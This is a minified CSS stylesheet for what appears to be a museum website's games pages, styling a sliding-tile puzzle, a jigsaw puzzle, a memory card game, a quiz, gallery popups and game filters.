#fullScreenBlock .titleBlock .pipka{position:absolute;left:50%;bottom:100%;width:100px;margin-left:-35px;text-align:center;background:#202128;color:#fff;line-height:3.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.7rem;font-family:openSans_condensedbold,Arial,Helvetica,sans-serif;cursor:pointer;height:32px}
#fullScreenBlock .titleBlock .pipka:hover{background:#1cb3f9}
#fullScreenBlock .descripItem{display:none;padding:10px 25%;text-align:center;overflow:hidden;background:url(/styles/../images/bg-a60.png) repeat;color:#fff}
#fullScreenBlock .descripItem .nameMuseum{display:block}
#fullScreenBlock .descripItem .nameGallery{font-size:1.1rem}
#fullScreenBlock .topBlock{position:absolute;left:40px;right:40px;top:0;padding:6px 210px 10px 10px;background:url(/styles/../images/bg-a60.png) repeat;color:#fff}
#fullScreenBlock .topBlock .nameGallery{line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#fff}
#fullScreenBlock .topBlock .nameMuseum{font-size:1.1rem;line-height:1.8rem;color:#ccc}
#fullScreenBlock .topBlock .nameMuseum a{color:#ccc}
#fullScreenBlock .topBlock .nameMuseum a:hover{color:#44b8f5}
#fullScreenBlock.fsSh .close{top:14px;width:24px;height:24px}
a.linkGallery{position:absolute;right:43px;top:14px;display:block;height:24px;width:118px;padding:0 0 0 34px;color:#32bafa;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:openSans_condensedbold,sans-serif;background:#202128 url(/styles/../images/icons/ic-lg.png) 6px 4px no-repeat;text-decoration:none;text-transform:uppercase}
a.linkGallery:hover{color:#20a2df;background-position:6px -46px}
#filterDate.showroomFilters{z-index:10;border:none;margin:0 0 30px 0}
#filterDate.showroomFilters .filters{margin:0 -10px 0 0}
#filterDate.showroomFilters .filters:after{content:'';display:block;clear:both;height:0}
#filterDate.showroomFilters .filter.rubric .filterTitle{width:263px}
#filterDate.showroomFilters .filter.museum .filterTitle{width:536px}
body.gamesPage #wrapper{background:#2e8ed6;background:url([data-uri]);background:-moz-linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);background:-webkit-gradient(linear,left bottom,right top,color-stop(0,#2e8ed6),color-stop(58%,#06add7),color-stop(100%,#04bbd8));background:-webkit-linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);background:-o-linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);background:-ms-linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);background:linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);-pie-background:linear-gradient(45deg,#2e8ed6 0,#06add7 58%,#04bbd8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2e8ed6', endColorstr='#04bbd8', GradientType=1)}
body.gamesPage *{outline:0}
#games{position:relative;padding:10px 0 0 0;text-align:center}
#games h2{margin:0 0 30px 0;padding:0 190px;color:#fff}
#games a.back{position:absolute;left:0;top:10px;display:block;width:66px;height:43px;padding:0 0 0 36px;background:url(/styles/../images/gamesButtons.png) 0 0 no-repeat;text-decoration:none;color:#00718e;line-height:4.3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-align:left}
#games a.back:hover{background-position:0 -50px}
#games ul.popupMenu{margin:0 0 30px 0}
#games ul.popupMenu li{margin:0 15px}
#games ul.popupMenu li a{display:inline-block;height:36px;padding:0 16px;vertical-align:top;text-decoration:none;white-space:nowrap;color:#00718e;text-transform:uppercase;line-height:3.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;background:#58ddff;-webkit-border-radius:6px;border-radius:6px}
#games ul.popupMenu li a:hover{color:#00718e;background:#9aeaff}
#previewBB{position:relative;width:960px;margin:0 auto 30px auto;padding:0}
#previewBB .arrow{position:absolute;top:44px;width:31px;height:52px;background:url(/styles/../images/gamesButtons.png) no-repeat;cursor:pointer}
#previewBB .arrowL{left:0;background-position:0 -300px}
#previewBB .arrowL:hover{background-position:-80px -300px}
#previewBB .arrowR{right:0;background-position:-40px -300px}
#previewBB .arrowR:hover{background-position:-120px -300px}
#previewBB .previewWrapper{position:relative;width:880px;height:140px;margin:0 auto;overflow:hidden}
#previewBB ul{position:relative;left:0;margin:0;padding:0;white-space:nowrap}
#previewBB li{display:inline-block;vertical-align:top;width:290px;height:140px;overflow:hidden;margin:0 5px 0 0;padding:0;list-style:none;background:0 0;text-align:left}
#previewBB li a{display:block;width:274px;height:124px;margin:2px;padding:12px 0 0 12px;text-decoration:none;color:#bff4ff;-webkit-border-radius:14px;border-radius:14px}
#previewBB li a .imgPreview{position:relative;float:left;width:100px;height:100px;overflow:hidden;border:5px solid #86deff;-webkit-border-radius:12px;border-radius:12px;-webkit-box-shadow:0 3px 0 #074a66;box-shadow:0 3px 0 #074a66}
#previewBB li a .imgPreview:after{content:'';position:absolute;left:0;top:0;display:block;width:100px;height:100px;background:0 0;-webkit-border-radius:7px;border-radius:7px;-webkit-box-shadow:inset 0 3px 0 0 rgba(4,63,86,.5);box-shadow:inset 0 3px 0 0 rgba(4,63,86,.5)}
#previewBB li a img{display:block;width:100px!important;height:100px!important}
#previewBB li a span.descrip{display:block;height:110px;padding:0 0 0 13px;overflow:hidden;white-space:normal}
#previewBB li a:hover{margin:0;border:2px solid #ffe400;color:#fff}
#previewBB li a.activeItem,#previewBB li a.activeItem:hover{margin:0;border:2px solid #186e9c;background:#186e9c;color:#fff;cursor:default}
#barleyBreakBlock{position:relative;width:480px;height:530px;margin:0 auto 30px auto;border:14px solid #fff;background:#fff;-webkit-border-radius:14px;border-radius:14px}
#barleyBreak{position:relative;width:480px;height:480px;overflow:hidden;margin:0 0 12px 0}
#barleyBreak .brick{position:absolute;z-index:2;width:120px;height:120px}
#barleyBreak .brick .block{width:110px;height:110px;overflow:hidden;margin:2px;border:3px solid #58ddff;background-repeat:no-repeat}
#barleyBreak .brick .block .digit{display:none;width:50px;height:50px;margin:30px;background:url(/styles/../images/bg-a60.png) repeat;color:#fff;line-height:5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,sans-serif;text-align:center;-webkit-border-radius:25px;border-radius:25px}
#barleyBreak.showNumber .brick .block .digit{display:block}
#barleyBreak .brick.empty .block{visibility:hidden}
#barleyBreak .brick.active{cursor:pointer}
#barleyBreak .brick.active:hover .block{border-color:#ffe400}
#puzzleBox{width:960px;margin:0 auto 30px;position:relative}
#puzzleBox .puzzle{border:14px solid #fff;margin-bottom:30px;background:#fff;-webkit-border-radius:14px;border-radius:14px;min-height:464px;width:600px;float:left}
#puzzleBox .puzzle .selectLevel{position:absolute;top:30%;left:25%;border-radius:14px;background:url(/styles/../images/bg-a60.png) repeat;padding:25px;text-align:center}
#puzzleBox .puzzle .selectLevel h3{line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,sans-serif;color:#fff}
#puzzleBox .puzzle .selectLevel p{margin:20px 0 0}
#puzzleBox .puzzle .selectLevel .level{display:inline-block;border:2px solid #fff;border-radius:7px;color:#fff;text-decoration:none;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;padding:5px 14px;margin-left:15px}
#puzzleBox .puzzle .selectLevel .level:first-child{margin-left:0}
#puzzleBox .puzzle .selectLevel .level:hover{color:#09add7}
#puzzleBox #previewBB{top:auto;width:290px;margin-left:40px;float:left}
#puzzleBox #previewBB .arrows{position:absolute;left:40%;width:52px;height:31px;background:url(/styles/../images/gamesButtons.png) no-repeat;cursor:pointer}
#puzzleBox #previewBB .arrowT{top:-52px;background-position:-105px 0}
#puzzleBox #previewBB .arrowT:hover{background-position:-157px 0}
#puzzleBox #previewBB .arrowB{bottom:-52px;background-position:-105px -31px}
#puzzleBox #previewBB .arrowB:hover{background-position:-157px -31px}
#puzzleBox #previewBB .previewWrapper{width:290px;height:493px}
#puzzleBox #previewBB li{display:block;margin:14px 0 29px}
#puzzleBox #puzzleDesc{color:#fff;width:710px;text-align:left;visibility:visible;min-height:150px}
#puzzleBox .easy:before{content:"";position:absolute;display:block;width:145px;height:113px;background:url(/styles/../images/overglow/6x4.png) 10000px 10000px no-repeat;top:-4px;left:-4px}
#puzzleBox .easy1-1:before{background-position:0 0}
#puzzleBox .easy1-2:before,#puzzleBox .easy1-4:before{width:117px;height:146px;background-position:0 -113px}
#puzzleBox .easy1-3:before,#puzzleBox .easy1-5:before{width:181px;background-position:-145px 0}
#puzzleBox .easy1-6:before{width:112px;height:146px;background-position:-117px -113px}
#puzzleBox .easy2-1:before{width:112px;height:182px;background-position:-117px -259px}
#puzzleBox .easy2-2:before,#puzzleBox .easy2-4:before,#puzzleBox .easy3-3:before,#puzzleBox .easy3-5:before{width:181px;height:116px;background-position:0 -441px}
#puzzleBox .easy2-3:before,#puzzleBox .easy2-5:before,#puzzleBox .easy3-2:before,#puzzleBox .easy3-4:before{width:117px;height:182px;background-position:0 -259px}
#puzzleBox .easy2-6:before{height:116px;background-position:-181px -441px}
#puzzleBox .easy3-1:before{height:116px;background-position:-326px -441px}
#puzzleBox .easy3-6:before{width:112px;height:182px;background-position:-229px -259px}
#puzzleBox .easy4-1:before{width:112px;height:146px;background-position:-229px -113px}
#puzzleBox .easy4-2:before,#puzzleBox .easy4-4:before{width:181px;background-position:-326px 0}
#puzzleBox .easy4-3:before,#puzzleBox .easy4-5:before{width:117px;height:146px;background-position:-341px -113px}
#puzzleBox .easy4-6:before{background-position:-506px 0}
#puzzleBox .hard:before{content:"";position:absolute;display:block;width:111px;height:79px;background:url(/styles/../images/overglow/8x6.png) 10000px 10000px no-repeat;top:-3px;left:-3px}
#puzzleBox .hard1-1:before{background-position:-1px -1px}
#puzzleBox .hard1-2:before,#puzzleBox .hard1-4:before,#puzzleBox .hard1-6:before{width:90px;height:101px;background-position:0 -80px}
#puzzleBox .hard1-3:before,#puzzleBox .hard1-5:before,#puzzleBox .hard1-7:before{width:139px;background-position:-111px -1px}
#puzzleBox .hard1-8:before{width:86px;height:101px;background-position:-91px -80px}
#puzzleBox .hard2-1:before,#puzzleBox .hard4-1:before{width:86px;height:124px;background-position:-91px -181px}
#puzzleBox .hard2-2:before,#puzzleBox .hard2-4:before,#puzzleBox .hard2-6:before,#puzzleBox .hard3-3:before,#puzzleBox .hard3-5:before,#puzzleBox .hard3-7:before,#puzzleBox .hard4-2:before,#puzzleBox .hard4-4:before,#puzzleBox .hard4-6:before,#puzzleBox .hard5-3:before,#puzzleBox .hard5-5:before,#puzzleBox .hard5-7:before{width:138px;height:82px;background-position:0 -306px}
#puzzleBox .hard2-3:before,#puzzleBox .hard2-5:before,#puzzleBox .hard2-7:before,#puzzleBox .hard3-2:before,#puzzleBox .hard3-4:before,#puzzleBox .hard3-6:before,#puzzleBox .hard4-3:before,#puzzleBox .hard4-5:before,#puzzleBox .hard4-7:before,#puzzleBox .hard5-2:before,#puzzleBox .hard5-4:before,#puzzleBox .hard5-6:before{width:91px;height:124px;background-position:1px -181px}
#puzzleBox .hard2-8:before,#puzzleBox .hard4-8:before{height:82px;background-position:-139px -305px}
#puzzleBox .hard3-1:before,#puzzleBox .hard5-1:before{height:82px;background-position:-251px -305px}
#puzzleBox .hard3-8:before,#puzzleBox .hard5-8:before{width:86px;height:125px;background-position:-178px -181px}
#puzzleBox .hard6-1:before{width:86px;height:101px;background-position:-178px -80px}
#puzzleBox .hard6-2:before,#puzzleBox .hard6-4:before,#puzzleBox .hard6-6:before{width:138px;background-position:-250px -1px}
#puzzleBox .hard6-3:before,#puzzleBox .hard6-5:before,#puzzleBox .hard6-7:before{width:91px;height:101px;background-position:-264px -80px}
#puzzleBox .hard6-8:before{background-position:-389px -1px}
#original{position:absolute;width:470px;height:470px;border:5px solid #fff;z-index:3}
#original.background{z-index:1;opacity:.2;filter:alpha(opacity=20)}
#start{position:absolute;z-index:10;left:50%;top:50%;width:160px;height:87px;padding:0 0 0 65px;margin:-43px 0 0 -112px;cursor:pointer;line-height:8.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.4rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-transform:uppercase;text-align:left;background:url(/styles/../images/gamesButtons.png) 0 -100px no-repeat;-webkit-box-shadow:0 5px 7px 0 rgba(0,0,0,.7);box-shadow:0 5px 7px 0 rgba(0,0,0,.7);-webkit-border-radius:12px;border-radius:12px}
#start:hover{background-position:0 -200px}
#startBlind{position:absolute;z-index:9;left:5px;top:5px;width:470px;height:470px;background:rgba(0,0,0,.4)}
#startBox{position:absolute;z-index:10;left:0;top:0;width:100%;height:476px;background:0 0}
#games .control{position:relative;height:40px;padding:0 2px;clear:both;overflow:hidden}
#timer{position:absolute;left:50%;top:0;width:86px;margin:0 0 0 -43px;line-height:4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;color:#09add7}
#timer.faster{color:#ffba00}
#timer.fafafafa{color:#ed1c24}
.button{float:left;margin:0;height:36px;padding:0 13px;border:2px solid #09add7;background:0 0;line-height:3.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#09add7;cursor:pointer;-webkit-border-radius:8px;border-radius:8px}
.button.active{background:#09add7;color:#fff}
.button:hover{border-color:#ffe400}
.button.mix{position:relative;padding-left:32px;float:right}
.button.mix:before{content:'';position:absolute;left:10px;top:9px;width:16px;height:16px;background:url(/styles/../images/refresh.png) 50% 0 no-repeat;background-repeat:no-repeat}
.control .button{display:none}
#victory{position:absolute;z-index:10;left:100px;top:170px;width:280px;height:90px;padding:25px 0;text-align:center;-webkit-border-radius:10px;border-radius:10px}
#victory.dreamboat{background:url(/styles/../images/bg-aBlue80.png) repeat}
#victory.loser{background:url(/styles/../images/bg-a60.png) repeat}
#victory h3{line-height:3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,sans-serif;margin:0 0 20px 0;text-transform:uppercase;color:#fff}
#victory .button{display:inline-block;margin:0 5px;color:#fff;border-color:#fff;vertical-align:top;float:none}
#victory .button:hover{border-color:#ffe400}
.popupContent.fixwidth{width:750px}
body.gamesPage .popup{background:#09add7;-webkit-border-radius:10px;border-radius:10px}
body.gamesPage .popup .textBox{margin:0 0 20px 0;padding:0 0 5px 0;border-bottom:1px solid #6bcee7}
body.gamesPage .popup .textBox p{color:#bff4ff}
body.gamesPage .popup .textBox p.white{color:#fff}
body.gamesPage .popup .close{right:10px;top:10px;background-color:transparent;border:2px solid #fff;-webkit-border-radius:8px;border-radius:8px}
body.gamesPage .popup .close:hover{border-color:#ffe400}
#memory{margin:0 0 30px 0}
#cards{position:relative;width:596px;margin:0 auto;border:14px solid #fff;background:#fff;-webkit-border-radius:14px;border-radius:14px}
#cards ul{position:relative;width:596px;height:476px;margin:0 auto 12px auto;padding:0;clear:both}
#cards ul li{position:absolute;width:110px;height:110px;border:3px solid #58ddff;overflow:hidden;cursor:pointer;margin:0;padding:0;list-style:none;background:0 0}
#cards ul li img{position:absolute;left:0;top:100%;width:110;height:110px}
#cards ul li .shirt{position:absolute;left:0;top:0;z-index:3;display:block;width:110px;height:110px;background-position:50% 50%}
#cards ul li.ok{border-color:#81ce26;background:url(/styles/../files/temp/ani/check.png) 50% 50% no-repeat}
#cards ul li.ok .shirt{display:none!important}
#cards ul li:hover .shirt{opacity:.7;filter:alpha(opacity=70)}
#cards ul li.active,#cards ul li.active:hover{cursor:none}
#results{width:925px;margin:0 auto;padding:22px 10px 20px 22px;clear:both;display:none;background:#fff;-webkit-border-radius:14px;border-radius:14px}
#results p{margin:0;padding:0}
#results ul{margin:0;padding:0 0 10px 0;clear:both;overflow:hidden}
#results ul li{position:relative;float:left;width:175px;height:175px;overflow:hidden;margin:0 10px 10px 0;padding:0;list-style:none;background:0 0}
#results ul li .imgBox{display:block;width:175px;height:175px;overflow:hidden;background-position:50% 0;background-repeat:no-repeat}
#results ul li .descripBox{position:absolute;left:0;bottom:-175px;display:block;width:155px;max-height:155px;padding:10px;overflow:hidden;background:url(/styles/../images/bg-aBlue80.png) repeat;font-size:1.2rem;color:#fff;text-align:left}
#results p{text-align:center}
#results .button{display:inline-block;margin:0;color:#09add7;border-color:#09add7;vertical-align:top;float:none}
#results .button:hover{border-color:#ffe400}
#results #victory{position:static;width:auto;height:auto;padding:0;text-align:center;-webkit-border-radius:none;border-radius:none}
#results #victory h3{color:#09add7}
.quizPreloader{position:absolute;z-index:10;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:url(/styles/../images/bg-aw70.png) repeat}
.quizPreloader:after{content:'';position:absolute;left:50%;top:50%;width:79px;height:46px;margin:-23px 0 0 -40px;background:url(/styles/../images/preloader.gif) no-repeat}
.btn{display:inline-block;height:36px;padding:0 16px;vertical-align:top;text-decoration:none;white-space:nowrap;color:#00718e;text-transform:uppercase;line-height:3.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;background:#58ddff;-webkit-border-radius:6px;border-radius:6px}
.btn:hover{color:#00718e;background-color:#9aeaff}
.btn-ptr{position:absolute;right:0;top:14px}
.toGallery{padding:0 13px 0 38px;background-image:url(/styles/../images/icons/ic-gg.png);background-position:10px 50%;background-repeat:no-repeat}
#quiz .startEndFrame{position:relative;width:720px;height:420px;overflow:hidden;margin:0 auto 30px auto;background:#fff;border:solid 14px #fff;-webkit-border-radius:14px;border-radius:14px}
#quiz #victory{width:280px;height:150px;left:50%;top:50%;margin:-100px 0 0 -140px;display:none;color:#fff}
#quiz #victory .rBox{margin:0 0 10px 0;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;letter-spacing:1px}
#quiz .reset{position:relative;padding-left:32px}
#quiz .reset:before{content:'';position:absolute;left:10px;top:9px;width:16px;height:16px;background:url(/styles/../images/refresh.png) 50% -40px no-repeat}
#quiz .mainFrame{max-width:1000px;margin:0 auto;display:none}
.countRow{position:relative;margin:0 0 30px 0;line-height:3.3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,sans-serif;text-align:center;color:#fff}
.countRow .corrects{position:absolute;right:0;top:5px;font-size:1.6rem;text-align:right;white-space:nowrap}
.countRow .corrects .counter{display:inline-block;width:33px;height:33px;margin:0 0 0 5px;vertical-align:middle;background:#ffe400;-webkit-border-radius:17px;border-radius:17px;line-height:3.3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-align:center;color:#00718e}
.quizCols{margin:0 0 50px 0;text-align:left;font-size:1.4rem}
.quizCols:after{content:'';display:block;height:0;clear:both;overflow:hidden}
.quizCols .quizColL{position:relative;z-index:2;float:left;width:470px}
.quizCols .quizColRW{float:left;width:100%;margin:0 0 0 -470px}
.quizCols .quizColR{margin:0 0 0 510px}
.sliderImg{position:relative;background:#fff;border:10px solid #fff;-webkit-border-radius:14px;border-radius:14px}
.asi{position:absolute;top:50%;width:20px;height:20px;margin:-10px 0 0 0;background:#000;cursor:pointer}
.asi:hover{background:grey}
.arrowL{left:0}
.arrowR{right:0}
.element{display:none;position:relative;overflow:hidden}
.element .elementTitle{position:absolute;left:0;right:0;top:auto;bottom:-100%;background:url(/styles/../images/bg-aBlue80.png) repeat;color:#fff;padding:7px 10px}
.sliderBox{overflow:hidden}
.sliderBox .element{display:block}
.slider{position:relative;width:200%}
.slider .element{float:left;width:50%}
ul.sliderMarkers{position:absolute;left:0;top:100%;width:100%;margin:0;padding:20px 0 0 0;text-align:center}
ul.sliderMarkers li{display:inline-block;vertical-align:top;margin:0;padding:0 7px;list-style:none}
ul.sliderMarkers .sliderMarker{display:block;width:10px;height:10px;background:#fff;cursor:pointer;-webkit-border-radius:5px;border-radius:5px}
ul.sliderMarkers .sliderMarker:hover{opacity:.8}
ul.sliderMarkers .sliderMarker.active,ul.sliderMarkers .sliderMarker.active:hover{background:#58ddff;cursor:default;opacity:1}
#quiz .element{width:450px;height:300px}
#quiz .element img{display:block;width:450px;height:300px}
.quizQuestion{margin:0 0 22px 0;max-height:105px;background:#fff;border:14px solid #fff;-webkit-border-radius:14px;border-radius:14px}
.quizQuestion .scrollBox{position:relative;max-height:105px;overflow:auto}
.quizQuestion .scrollBox p:last-child,.quizQuestion .scrollBox ul:last-child{margin:0}
ol.answersList{margin:0 0 30px 0;padding:0}
ol.answersList li{position:relative;clear:both;overflow:hidden;margin:0 0 15px 0;padding:12px 14px;list-style-position:inside;background:#8ae7ff;-webkit-border-radius:7px;border-radius:7px;-webkit-box-shadow:0 3px 0 0 #067596;box-shadow:0 3px 0 0 #067596;cursor:pointer}
ol.answersList li:hover{background:#a3edff}
ol.answersList li:active{top:1px;-webkit-box-shadow:none;box-shadow:none}
ol.answersList li.disabled:active,ol.answersList li.disabled:hover{cursor:default;top:0;background:#8ae7ff;-webkit-box-shadow:0 3px 0 0 #067596;box-shadow:0 3px 0 0 #067596}
.iq{display:inline-block;width:27px;height:21px;vertical-align:top;background:url(/styles/../images/iq.png) no-repeat}
.ic-true{background-position:0 0}
.ic-false{background-position:0 -50px}
.quizDescrip{width:690px;max-height:162px;margin:0 auto 40px auto;text-align:left;color:#fff}
.quizDescrip .scrollBox{max-height:162px;overflow:auto}
.quizDescrip .scrollBox .jspDrag{background:#067596}
body.paddingToScroll{padding-right:17px}
.popupGameContent{position:relative;display:none;padding:30px;background:#fff}
.popupGameContent.popupImg{width:750px;height:500px;padding:0;border:10px solid #fff;-webkit-border-radius:10px;border-radius:10px}
.popupGameContent.popupImg img{width:100%;height:100%;vertical-align:top}
#blindGame{position:fixed;z-index:1000;left:0;right:0;top:0;bottom:0;min-width:1000px;width:100%;height:100%;overflow-y:auto;background:#202128;background:rgba(32,33,40,.8);display:none}
#popupGame{position:absolute;background:0 0;color:#1a1a1a;padding:20px 0}
#popupGame .close{position:absolute;right:-36px;top:20px;background-color:transparent;border:2px solid #fff;-webkit-border-radius:8px;border-radius:8px}
#popupGame .close:hover{border-color:#ffe400}
#popupGame .popupGameContent{display:block}
#popupGame .loader{position:absolute;z-index:10;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background:url(/styles/loader.gif) no-repeat}
#popupGame.showLoader .popupGameContent{background:0 0;border:none}
#popupGame.showLoader .close{display:none}
#popupGame .arrow{position:absolute;top:50%;z-index:3;width:31px;height:52px;margin:-26px 0 0 0;background:url(/styles/../images/gamesButtons.png) no-repeat;cursor:pointer}
#popupGame .arrowL{left:-41px;background-position:0 -400px}
#popupGame .arrowL:hover{background-position:-80px -400px}
#popupGame .arrowR{right:-41px;background-position:-40px -400px}
#popupGame .arrowR:hover{background-position:-120px -400px}
#popupGame .titleImgPopup{position:absolute;left:0;right:0;bottom:0;background:url(/styles/../images/bg-aBlue80.png) repeat;color:#fff;padding:10px 20px}
.games_list_container{overflow:hidden;max-width:1205px}
.games_list{list-style:none;margin:0 0 0 -20px;padding:0}
.games_list li{list-style:none;margin:0 0 20px 20px;float:left;width:225px;height:290px;padding:6px 5px 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.8rem;font-weight:700;font-size:1.4rem;font-family:openSans_condensedbold,sans-serif;background:#fff;position:relative;text-transform:uppercase}
.games_list li img{border:1px solid #c1e9fa;margin-bottom:10px}
.games_list a{color:#202128}
.games_list a:hover{color:#0fa2e6}
.games_list .game_link img{border:none;float:left;margin-right:15px;margin-bottom:0}
.games_list .game_link span{display:block;overflow:hidden}
.games_list li.last-child:after{content:'';background:url(/styles/../images/bg-game.png) 0 0 no-repeat;width:150px;height:109px;position:absolute;bottom:0;right:-150px}
.games_list .nobg:after{display:none}
.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}
.clearfix:after{clear:both}
.gamesPageMain .gameroom_title{text-align:center;color:#fff;position:relative;margin:-7px 0 17px}
.gameroom_title:before{content:'';background:url(/styles/../images/bg-gameroomh1-l.png) 0 0 no-repeat;width:163px;height:66px;display:block;position:absolute;bottom:-17px;left:62px}
.gameroom_title:after{content:'';background:url(/styles/../images/bg-gameroomh1-r.png) 0 0 no-repeat;width:192px;height:66px;display:block;position:absolute;bottom:-17px;right:77px}
#filterDate.gameroomFilters{z-index:10;border:none;margin:0 0 13px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;z-index:20}
#filterDate.gameroomFilters .filters{margin:0 -10px 0 0}
#filterDate.gameroomFilters .filters:after{content:'';display:block;clear:both;height:0}
#filterDate.gameroomFilters .filter.gameType .filterTitle{width:132px}
#filterDate.gameroomFilters .filter.museum .filterTitle{width:536px}
#filterDate.gameroomFilters .filter{background:#58ddff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
#filterDate.gameroomFilters .filterTitle{background-image:url(/styles/../images/arrow-filterdata-b.png);color:#00718e;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
#filterDate.gameroomFilters .filterTitle:hover{background-color:#58ddff}
#filterDate.gameroomFilters .filterHiddenBox{border-color:#9aeaff;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;top:31px;z-index:20}
.games{padding-top:20px}
#columns .column .gameCard{margin:0 auto 20px!important}
.gameCard{overflow:hidden;padding:5px;position:relative;width:213px;background:#86deff;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;box-shadow:0 3px 0 0 #077396}
.gameCard .imgBox{position:relative;z-index:10}
.gameCard .imgBox .mask{background:url(/styles/../images/bg-top.png) 0 0 no-repeat;width:223px;height:16px;display:block;position:absolute;top:-5px;left:-5px}
.gameCard .imgBox img{vertical-align:bottom}
.game_text{background:#fff;-webkit-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px;padding:5px 7px 10px;position:relative;z-index:10}
.game_text dl{margin:0 0 9px}
.game_text dt{float:left;clear:left;width:40px;margin-right:13px;padding:4px 0 0}
.game_text dt img{display:block}
.game_text dd{line-height:2.4rem;font-weight:700;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;overflow:hidden}
.game_text a{color:#202128}
.game_text a:hover{color:#0fa2e6}
.game_text p{margin-bottom:5px}
.game_text .town{color:#169931;display:block}
.games .preloaderBox{z-index:15}
.refresh_page{line-height:3rem;font-weight:700;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;border:none;color:#fff;text-transform:uppercase;display:block;width:46px;background:#1cb3f9;margin-top:10px}
.no_item_games{height:100px}
.activeItem{color:#1cb3f9}
.responsitive_container{border-left:231px solid #fff;border-right:244px solid #a1a1a3;height:1%;position:relative;background:#fff;margin-bottom:31px}
.responsitive_container:after{clear:both;content:".";display:block;height:0;visibility:hidden}
.responsitive_container_popup{z-index:300;border-right:none}
.responsitive_container_popup .menu_right{display:none}
.welcome_word_container{float:left;margin-right:-100%;overflow:hidden;width:100%}
.welcome_word{padding:14px 21px 0}
.welcome_word dl{padding:0;margin:0}
.welcome_word dt{line-height:4.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;float:left;clear:left;width:22px;margin-right:10px}
.welcome_word dd{overflow:hidden;padding:10px 0 0}
.welcome_word p{margin:0 0 6px;line-height:2rem}
.welcome_word h5{font-size:1.4rem;line-height:1.8rem;font-weight:400;margin:27px 0 16px}
.welcome_word h5 span{font-size:1.2rem}
.responsitive_container_popup .welcome_word{padding-bottom:21px}
.welcome_word_hidden{display:none}
.responsitive_container_popup .welcome_word_hidden{display:block}
.responsitive_container_popup .full_text_link{display:none}
.responsitive_container .close{display:none}
.responsitive_container_popup .close{display:block;position:absolute;top:17px;right:16px}
.full_text_link{padding:6px 27px 6px 16px;background:#a1a1a3 url(/styles/../images/arrow-white-s.png) 100% 12px no-repeat;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-decoration:none;text-transform:uppercase;white-space:nowrap;display:inline-block}
.full_text_link:hover{background-color:#1cb3f9;color:#fff}
.welcome_word_photo{float:left;left:-231px;position:relative;width:231px}
.welcome_word_photo img{display:block}
.menu_right{float:right;margin-right:-244px;position:relative;width:244px;background:#a1a1a3}
.menu_right ul{list-style:none;margin:0;padding:35px 0 0 19px}
.menu_right li{line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.4rem;font-family:openSans_condensedbold,sans-serif;margin-top:40px;text-transform:uppercase;list-style:none}
.menu_right li:first-child{margin-top:0}
.menu_right li a{color:#fff}
.menu_right li a:hover{color:#1cb3f9}
.block_list_container{overflow:visible}
.block_list_container .colR{width:240px}
.block_list_container .colRBox{padding:3px 8px 0 5px}
.block_list_container .colLW{margin-right:-240px}
.block_list_container .colL{margin-right:254px}
.block_list{margin:26px 0 20px}
.block_list .block_name_link{background:#a1a1a3;padding:6px 0 8px 16px;display:block;margin-top:10px;line-height:3.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.block_list .block_name_link:first-child{margin-top:0}
.block_list .block_name_link.open a{background-image:url(/styles/../images/arrow-doc-u.png)}
